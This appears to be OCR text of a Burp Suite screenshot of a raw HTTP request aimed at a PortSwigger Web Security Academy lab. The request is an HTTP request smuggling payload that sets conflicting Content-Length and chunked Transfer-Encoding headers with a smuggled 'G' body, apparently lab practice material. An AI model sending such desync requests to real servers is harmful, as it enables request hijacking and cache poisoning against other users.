 Request
Pı Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a0c00cf030aaea982b5514b00a0005c.web-security-academy.
net
3 Cookie: session=irWl3kQHO1irsOGobgJR43XvMwB3OAAk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 4
16 Transfer-Encoding: chunked
17
18 1
19 G
20 0
21
22